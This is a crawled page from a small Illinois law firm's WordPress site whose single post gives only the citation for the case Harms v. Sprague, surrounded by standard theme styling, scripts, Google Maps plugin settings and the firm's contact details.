

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thomsonlaw.net/2018/02/10/harms-v-sprague/
body_size: 35159
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Harms v. Sprague 105 Ill.2d 215, 473 N.E.2d 930, 85 Ill. Dec. 331 &#8211; Thomson, McNeely &amp; Crews P.C.</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Thomson, McNeely &amp; Crews P.C. &raquo; Feed" href="http://thomsonlaw.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thomson, McNeely &amp; Crews P.C. &raquo; Comments Feed" href="http://thomsonlaw.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thomsonlaw.net\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://thomsonlaw.net/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='teammates_style_single_member-css'  href='http://thomsonlaw.net/wp/wp-content/plugins/teammates/public/css/style-single.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css-css'  href='http://thomsonlaw.net/wp/wp-content/themes/lawyeriax/css/bootstrap.min.css?ver=v3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='lawyeriax-style-css'  href='http://thomsonlaw.net/wp/wp-content/themes/lawyeriax/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://thomsonlaw.net/wp/wp-content/themes/lawyeriax/css/font-awesome.min.css?ver=v4.5.0' type='text/css' media='' />
<link rel='stylesheet' id='lawyeriax-fonts-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7COpen+Sans%3A400%2C300%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://thomsonlaw.net/wp-json/" /><link rel="alternate" type="application/json" href="http://thomsonlaw.net/wp-json/wp/v2/posts/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thomsonlaw.net/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://thomsonlaw.net/wp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Danner v. Rexroat 2016 IL App (4th) 151026-U' href='http://thomsonlaw.net/2018/02/10/danner-v-rexroat/' />
<link rel='next' title='U.S. Bank v. Horabik 2012 WL 6569525' href='http://thomsonlaw.net/2018/08/01/u-s-bank-v-horabik/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://thomsonlaw.net/2018/02/10/harms-v-sprague/" />
<link rel='shortlink' href='http://thomsonlaw.net/?p=80' />
<link rel="alternate" type="application/json+oembed" href="http://thomsonlaw.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthomsonlaw.net%2F2018%2F02%2F10%2Fharms-v-sprague%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://thomsonlaw.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthomsonlaw.net%2F2018%2F02%2F10%2Fharms-v-sprague%2F&#038;format=xml" />
<style type="text/css">


</style>



		  <style>

		  /* TOP BAR / FOOTER */

		
		  .top-bar, .site-footer {
		background-color: #200303 ;
		  }

		  /*Text Color*/
		  .top-bar, .top-bar .top-bar-contact a, .site-footer {
		color: #878787 ;
		  }

		  /*Links*/
		  .top-bar .top-bar-social a, .site-footer a {
		color: #878787 ;
		  }

		  /*Links Hovers*/
		  .top-bar .top-bar-social a:hover, .site-footer a:hover, .top-bar .top-bar-social a:focus, .site-footer a:focus, .top-bar .top-bar-social a:active, .site-footer a:active {
		color: #fff ;
		  }

		  /*NAVBAR*/

		
		  .sticky-navigation {
		background-color: #fff ;
		  }

		  /*Links*/
		  .main-navigation a, button.menu-toggle {
		color: #301700;
		  }

		  /*Link Hovers*/
		  .main-navigation a:hover, .main-navigation a:active, .main-navigation a:focus, .main-navigation li:hover > a, .current_page_item > a,.main-navigation.toggled button.menu-toggle, button.menu-toggle:hover, button.menu-toggle:focus {
		color: #db3936 ;
		  }


		  /*ACCENT COLORS (buttons, blocks, solids)*/
		
		  a.slider-button, .features-title-icon, a.view-profile, .news-date, .widget_search input[type="submit"], #siteModal button, #siteModal button.modal-close-button, #siteModal input[type="submit"] {
		background-color: #db3936 ;
		  }

		  h4.practice-box-title, a.read-more, h4.practice-box-title:hover, a.read-more:hover {
		color: #db3936 ;
		  }

		  /*Accents Content*/
		  a.slider-button, .features-title-icon, a.view-profile, .news-date span, .widget_search input[type="submit"], #siteModal button.modal-close-button {
		color: #fff ;
		  }

		  /*SLIDER*/
		
		  /*Primary Heading*/
		  #main-slider .carousel-title {
		color: #fff ;
		  }
		  /*Secondary Heading*/
		  #main-slider .carousel-content {
		color: #fff ;
		  }

		  /*Indicators*/
		  .carousel-indicators .active {
		background-color: #B03230 ;
		  }

		  /*Buttons*/
		  #main-slider .carousel-control.left, #main-slider .carousel-control.right{
		color: #B03230 ;
		  }

		  /*TEXT*/
		
		  /*Section Headings*/
		  .home-section-title, .team-plugin-section-title h2 {
		color: #330505 ;
		  }

		  /*Tagline*/
		  .ribbon-big-title {
		color: #330505 ;
		  }

		  /*Body Text*/
		  body, .testimonial-subname {
		color: #775f5e ;
		  }

		  /*Link*/
		  .lawyer-title a, .news-post-title a, .news-posted-on a, .entry-meta a, .entry-meta span, .entry-meta .posted-on a, .entry-meta .author a, .entry-footer a, a.team-social-icon-link {
		color: #330505;
		  }

		  /*Links Hover*/
		  .lawyer-title a:hover, .news-post-title a:hover, .news-posted-on a:hover, .entry-meta a:hover, .entry-meta span:hover, .entry-meta .posted-on a:hover, .entry-meta .author a:hover, .entry-footer a:hover, a.team-social-icon-link:hover {
		color: #b03230 ;
		  }

		  /*Small Headings*/
		  .testimonial-name, h3 {
		color: #330505 ;
		  }

		  /*Practice Area Icons*/
		  .practie-title-icon {
		color: #330505 ;
		  }


		  @media screen and (min-width: 768px) {

		/*Dropdown Background*/
		.main-navigation ul ul {
		  background-color: #b03230 ;
		}

		/*Dropdown Background Hover*/
		.main-navigation ul ul li:hover {
		  background-color:  #962b29 ;
		}

		/*Dropdown Links*/
		.main-navigation ul ul a {
		  color:  #fff ;
		}

		  }

		  </style>


		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-80 single-format-standard">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">

			<div class="navbar navbar-main sticky-navigation navbar-fixed-top">
				
				<div class="container container-header">
					<div class="header-inner">

						<div class="header-inner-site-branding">
							<div class="site-branding-wrap">
								<div class="site-branding">
																			<h1 class="site-title"><a href="http://thomsonlaw.net/" rel="home">Thomson, McNeely &amp; Crews P.C.</a></h1>
								        								</div><!-- .site-branding -->
							</div><!-- .site-branding-wrap -->

							<div class="menu-toggle-button-wrap">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<i class="fa fa-bars"></i>
									<span>Primary Menu</span>
								</button>
							</div>
						</div>

						<div class="main-navigation-wrap">
							<nav id="site-navigation" class="main-navigation" role="navigation">
								<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45"><a href="http://thomsonlaw.net/">Home</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://thomsonlaw.net/our-staff/">Our Staff</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://thomsonlaw.net/contact/">Contact</a></li>
</ul></div>							</nav><!-- #site-navigation -->
						</div>
					</div><!-- .header-inner -->
				</div><!-- .container -->
			</div>
		</header><!-- #masthead -->

		<div id="content" class="site-content">
			<div class="container">

	<div class="content-wrap">

		<div id="primary" class="col-sm-12 col-md-9 content-area">
			<main id="main" class="site-main" role="main">

			
<article id="post-80" class="post-80 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="border-left entry-header">
		<h1 class="entry-title">Harms v. Sprague 105 Ill.2d 215, 473 N.E.2d 930, 85 Ill. Dec. 331</h1>		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="http://thomsonlaw.net/author/tlawadminwp/"><i class="fa fa-user"></i>tlawadminwp</a></span></span><span class="posted-on"><a href="http://thomsonlaw.net/2018/02/10/harms-v-sprague/" rel="bookmark"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2018-02-10T16:08:28+00:00">February 10, 2018</time><time class="updated" datetime="2020-09-02T02:52:54+00:00">September 2, 2020</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">

		<p>Harms v. Sprague, 105 Ill.2d 215, 473 N.E.2d 930, 85 Ill.<br />
Dec. 331</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<div class="clearfix"></div><div class="col-sm-10 col-sm-offset-1 section-line section-line-post"></div><div class="clearfix"></div>
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://thomsonlaw.net/2018/02/10/danner-v-rexroat/" rel="prev">Danner v. Rexroat 2016 IL App (4th) 151026-U</a></div><div class="nav-next"><a href="http://thomsonlaw.net/2018/08/01/u-s-bank-v-horabik/" rel="next">U.S. Bank v. Horabik 2012 WL 6569525</a></div></div>
	</nav>
			</main><!-- #main -->
		</div><!-- #primary -->

		<div class="section-line-sidebar">
	<div class="clearfix"></div><div class="col-sm-10 col-sm-offset-1 section-line"></div><div class="clearfix"></div>
</div>

<aside id="secondary" class="col-sm-12 col-md-3 border-left widget-area" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://thomsonlaw.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://thomsonlaw.net/2018/08/01/people-ex-rel-ryan-v-bishop/">People ex rel. Ryan v. Bishop, 735 N.E.2d 754</a>
									</li>
											<li>
					<a href="http://thomsonlaw.net/2018/08/01/u-s-bank-v-horabik/">U.S. Bank v. Horabik 2012 WL 6569525</a>
									</li>
											<li>
					<a href="http://thomsonlaw.net/2018/02/10/harms-v-sprague/" aria-current="page">Harms v. Sprague 105 Ill.2d 215, 473 N.E.2d 930, 85 Ill. Dec. 331</a>
									</li>
											<li>
					<a href="http://thomsonlaw.net/2018/02/10/danner-v-rexroat/">Danner v. Rexroat 2016 IL App (4th) 151026-U</a>
									</li>
											<li>
					<a href="http://thomsonlaw.net/2018/02/10/estate-of-alexander/">Estate of Alexander  2015 IL App (4th) 141096-U</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://thomsonlaw.net/2018/08/'>August 2018</a></li>
	<li><a href='http://thomsonlaw.net/2018/02/'>February 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://thomsonlaw.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://thomsonlaw.net/wp/wp-login.php">Log in</a></li>
			<li><a href="http://thomsonlaw.net/feed/">Entries feed</a></li>
			<li><a href="http://thomsonlaw.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->

	</div><!-- .content-wrap -->

		</div><!-- .container -->
	</div><!-- #content -->

			<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
				<div class="col-sm-4">
			        <li id="text-2" class="widget widget_text"><h2 class="widget-title">Map</h2>			<div class="textwidget"><div id="wpgmza_map" data-settings="{&quot;id&quot;:&quot;1&quot;,&quot;map_title&quot;:&quot;My first map&quot;,&quot;map_width&quot;:&quot;90&quot;,&quot;map_height&quot;:&quot;150&quot;,&quot;map_start_lat&quot;:&quot;39.734375&quot;,&quot;map_start_lng&quot;:&quot;-90.231055&quot;,&quot;map_start_location&quot;:&quot;39.73437509955733,-90.23105485131964&quot;,&quot;map_start_zoom&quot;:&quot;16&quot;,&quot;default_marker&quot;:&quot;0&quot;,&quot;type&quot;:&quot;1&quot;,&quot;alignment&quot;:&quot;1&quot;,&quot;directions_enabled&quot;:&quot;1&quot;,&quot;styling_enabled&quot;:&quot;0&quot;,&quot;styling_json&quot;:&quot;&quot;,&quot;active&quot;:&quot;0&quot;,&quot;kml&quot;:&quot;&quot;,&quot;bicycle&quot;:&quot;2&quot;,&quot;traffic&quot;:&quot;2&quot;,&quot;dbox&quot;:&quot;1&quot;,&quot;dbox_width&quot;:&quot;100&quot;,&quot;listmarkers&quot;:&quot;0&quot;,&quot;listmarkers_advanced&quot;:&quot;0&quot;,&quot;filterbycat&quot;:&quot;0&quot;,&quot;ugm_enabled&quot;:&quot;0&quot;,&quot;ugm_category_enabled&quot;:&quot;0&quot;,&quot;fusion&quot;:&quot;&quot;,&quot;map_width_type&quot;:&quot;\\%&quot;,&quot;map_height_type&quot;:&quot;px&quot;,&quot;mass_marker_support&quot;:&quot;1&quot;,&quot;ugm_access&quot;:&quot;0&quot;,&quot;order_markers_by&quot;:&quot;1&quot;,&quot;order_markers_choice&quot;:&quot;2&quot;,&quot;show_user_location&quot;:&quot;0&quot;,&quot;default_to&quot;:&quot;&quot;,&quot;other_settings&quot;:{&quot;store_locator_enabled&quot;:2,&quot;store_locator_distance&quot;:2,&quot;store_locator_default_radius&quot;:&quot;10&quot;,&quot;store_locator_not_found_message&quot;:&quot;No results found in this location. Please try again.&quot;,&quot;store_locator_bounce&quot;:1,&quot;store_locator_query_string&quot;:&quot;ZIP \/ Address:&quot;,&quot;store_locator_default_address&quot;:&quot;&quot;,&quot;wpgmza_store_locator_restrict&quot;:&quot;&quot;,&quot;map_max_zoom&quot;:&quot;1&quot;,&quot;transport_layer&quot;:2,&quot;wpgmza_theme_data&quot;:&quot;[ \\\&quot;visibility\\\&quot;, \\\&quot;invert_lightness\\\&quot;, \\\&quot;color\\\&quot;, \\\&quot;weight\\\&quot;, \\\&quot;hue\\\&quot;, \\\&quot;saturation\\\&quot;, \\\&quot;lightness\\\&quot;, \\\&quot;gamma\\\&quot;]&quot;,&quot;wpgmza_theme_selection&quot;:0,&quot;wpgmza_show_points_of_interest&quot;:1}}" data-shortcode-attributes="{&quot;id&quot;:&quot;1&quot;}" style="display:block; overflow:auto; width:90%; height:150px; float:left;"></div></div>
		</li>
			    </div>

				<div class="col-sm-4">
			        <li id="lawyeriax_contact_widget-3" class="widget widget_lawyeriax_contact_widget"><h2 class="widget-title">Address</h2>		<div class="border-left">

			<div class="address">
				<p>226 West State Street</p>
				<p>Jacksonville, IL 62650</p>
			</div>

			<p class="contact-widget-email">attorneys@thomsonlaw.net</p>

			<p class="contact-widget-phone">Phone (217) 245-7148</p>

			<p class="contact-widget-fax">Fax (217) 245-0556</p>

			<p class="contact-widget-social-icons">

				
			</p>

		</div><!-- border-left -->
		</li>
			    </div>
			    <div class="col-sm-4">
				    <li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Site Map</h2><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45"><a href="http://thomsonlaw.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://thomsonlaw.net/our-staff/">Our Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://thomsonlaw.net/contact/">Contact</a></li>
</ul></div></li>
			    </div>
			</div><!-- .container -->

			<div class="container">
				<div class="site-info">
					<div class="col-sm-10 col-sm-offset-1 section-line section-line-footer" ></div >
					<div class="site-info-inner">

						Thomson, McNeely, Crews &amp; Thielen P.C. 2017
					</div><!-- .site-info-inner -->

				</div><!-- .site-info -->
			</div>
		</footer><!-- #colophon -->
	
	
		<div class="preloader">
			<div class="status">&nbsp;</div>
		</div>

	

</div><!-- #page -->

<!-- Modal -->
<div class="modal fade" id="siteModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<button type="button" class="close modal-close-button" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		<div class="modal-content">
			<div class="modal-body">

				[pirate_forms]
				<div class="clearfix"></div>
			</div>
		</div>
	</div>
</div>

<link rel='stylesheet' id='fontawesome-css'  href='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-common-css'  href='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/css/common.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css'  href='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css'  href='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ui-legacy-css'  href='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/css/styles/legacy.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-content/themes/lawyeriax/js/bootstrap.min.js?ver=20130115' id='boostrap-js-js'></script>
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-content/themes/lawyeriax/js/functions.js?ver=20120206' id='lawyeriax-navigation-js'></script>
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-content/themes/lawyeriax/js/skip-link-focus-fix.js?ver=20130115' id='skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' id='wpgmza_data-js-extra'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.5.17' id='wpgmza_data-js'></script>
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/js/jquery.dataTables.js?ver=5.5.17' id='datatables-js'></script>
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/lib/jquery-cookie.js?ver=5.5.17' id='javascript-cookie-js'></script>
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/lib/remodal.js?ver=5.5.17' id='remodal-js'></script>
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/lib/spectrum.js?ver=5.5.17' id='spectrum-js'></script>
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/lib/text.js?ver=5.5.17' id='fast-text-encoding-js'></script>
<script type='text/javascript' src='http://thomsonlaw.net/wp/wp-content/plugins/wp-google-maps/lib/pako_deflate.min.js?ver=5.5.17' id='pako-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=en&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;key=AIzaSyA-vF-kgsqG8hrqbvdQVJraqkrE-0GgzpE&#038;ver=5.5.17' id='wpgmza_api_call-js'></script>
<script type='text/javascript' id='wpgmza-js-extra'>
/* <![CDATA[ */
var WPGMZA_localized_data = {"adminurl":"http:\/\/thomsonlaw.net\/wp\/wp-admin\/","ajaxurl":"http:\/\/thomsonlaw.net\/wp\/wp-admin\/admin-ajax.php","pluginDirURL":"http:\/\/thomsonlaw.net\/wp\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"750c02b13c","legacyajaxnonce":"c73cdf0d9d","html":{"googleMapsAPIErrorDialog":"<div>\n\n\t<h2>Maps API Error<\/h2>\n\t\n\t<div>\n\t\n\t\t<p>\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\n\t\n\t\t<ul class=\"wpgmza-google-api-error-list\">\n\t\t\t<li class=\"template notice notice-error\">\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\n\t\t\t\t\t<a target=\"_blank\">\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\n\t\t\t\t\t<\/a>\n\t\t\t\t<\/span>\n\t\t\t<\/li>\n\t\t<\/ul>\n\t\n\t<\/div>\n\t\t\t<p class=\"wpgmza-front-end-only\">\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\n\t\tThis dialog is only visible to administrators\t<\/p>\n\t\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\n\t\tDismiss\t<\/button>-->\n\n<\/div>"},"imageFolderURL":"http:\/\/thomsonlaw.net\/wp\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"http:\/\/thomsonlaw.net\/wp-json\/wpgmza\/v1","restnonce":"f085d3c25d","restnoncetable":{"\/markers(\\\/\\d+)?\/":"6be9924993","\/datatables":"2a74a00217"},"settings":{"wpgmza_settings_map_open_marker_by":"1","wpgmza_api_version":"3.30","wpgmza_custom_css":"","wpgmza_settings_access_level":"manage_options","wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyA-vF-kgsqG8hrqbvdQVJraqkrE-0GgzpE","user_interface_style":"legacy","accessLevel":"manage_options","apiVersion":"3.30","customCss":"","googleMapsApiKey":"AIzaSyA-vF-kgsqG8hrqbvdQVJraqkrE-0GgzpE","markerPull":"database","openInfoWindowEvent":"click","userInterfaceStyle":"legacy"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use my location","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"http:\/\/thomsonlaw.net\/wp\/wp-admin\/admin.php?page=wp-google-maps-menu-settings#tabs-4\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"http:\/\/thomsonlaw.net\/wp\/wp-admin\/admin.php?page=wp-google-maps-menu-settings\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km away","miles_away":"miles away","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Add Marker","save_marker":"Save Marker","please_wait":"Please Wait...","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Google Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Fetching directions...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"Yes","no":"No","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Re-Enable Interactions","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode was not successful for the following reason: ","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Are you sure you want to delete this map?","map_bulk_delete_prompt_text":"Are you sure you want to delete these maps?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">Thomson, McNeely & Crews P.C.<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a 